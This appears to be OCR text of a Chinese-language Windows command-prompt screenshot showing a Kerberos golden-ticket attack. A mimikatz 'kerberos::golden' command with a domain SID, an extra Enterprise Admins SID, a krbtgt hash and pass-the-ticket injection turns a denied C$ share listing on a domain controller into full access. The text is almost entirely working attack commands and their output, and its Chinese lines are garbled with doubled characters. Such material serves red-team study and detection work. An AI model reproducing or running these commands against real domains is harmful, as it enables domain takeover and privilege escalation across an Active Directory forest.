 管理员: 命令提示符
c:\Windows\Temp\tmp>klist
当当前前登登录录 ID 是是 0x1:0x6b3315f9
缓缓存存的的票票证证: (0)
c:\Windows\Temp\tmp>dir \\dc1.xihongdream.com\c$
拒拒绝绝访访问问。。
c:\Windows\Temp\tmp>mimikatz "kerberos::golden /domain:pcin.xihongdream.com /sid
:S-1-5-21-2338736749-3270831993-67716577 /sids:S-1-5-21-3063990436-3922767159-10
44548942-519 /krbtgt:08b5a9e5cd91daed71fd76e99abc229b /user:nsfocus /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:pcin.xihongdream.com /sid:S-1-5
-21-2338736749-3270831993-67716577 /sids:S-1-5-21-3063990436-3922767159-10445489
42-519 /krbtgt:08b5a9e5cd91daed71fd76e99abc229b /user:nsfocus /ptt
User : nsfocus
Domain : pcin.xihongdream.com (PCIN)
SID : S-1-5-21-2338736749-3270831993-67716577
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3063990436-3922767159-1044548942-519 ;
ServiceKey: 08b5a9e5cd91daed71fd76e99abc229b - rc4_hmac_nt
Lifetime : 2022/4/28 18:01:37 ; 2032/4/25 18:01:37 ; 2032/4/25 18:01:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'nsfocus @ pcin.xihongdream.com' successfully submitted for cu
rrent session
mimikatz(commandline) # exit
Bye!
c:\Windows\Temp\tmp>dir \\dc1.xihongdream.com\c$
驱动器 \\dc1.xihongdream.com\c$ 中的卷没有标签。
卷的序列号是 66A7-1FD9
\\dc1.xihongdream.com\c$ 的目录
2021/06/09 14:58 <DIR> 360Downloads
2022/04/09 18:07 <DIR> AdFind
2022/03/31 11:00 1,348,000 mimikatz.exe
2013/08/22 23:52 <DIR> PerfLogs
2021/12/06 15:08 <DIR> Program Files
2022/01/20 20:09 <DIR> Program Files (x86)
2022/04/19 09:55 11 s.bat